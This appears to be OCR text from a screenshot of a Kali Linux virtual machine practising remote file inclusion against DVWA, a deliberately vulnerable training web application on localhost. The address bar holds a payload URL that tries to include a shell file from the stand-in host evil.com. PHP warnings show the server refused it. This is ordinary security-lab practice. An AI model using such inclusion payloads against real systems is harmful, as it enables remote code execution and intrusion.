 KALI LUNIX [Running] - Oracle VirtualBox
File Machine Input Devices Help
1 2 3 4 (genmon)XXX 12:01
Restore Session Vulnerability: File Inclusio
localhost/dvwa/vulnerabilities/fi/?page=http://evil.com/shell.txt
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Warning: include(): http:// wrapper is disabled in the server configuration by allow_url_include=0 in /var/www/html/dvwa/vulnerabilities/fi/index.php on line 36
Warning: include(http://evil.com/shell.txt): Failed to open stream: no suitable wrapper could be found in /var/www/html/dvwa/vulnerabilities/fi/index.php on line 36
Warning: include(): Failed opening 'http://evil.com/shell.txt' for inclusion (include_path='.:/usr/share/php') in /var/www/html/dvwa/vulnerabilities/fi/index.php on line 36
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Right Ctrl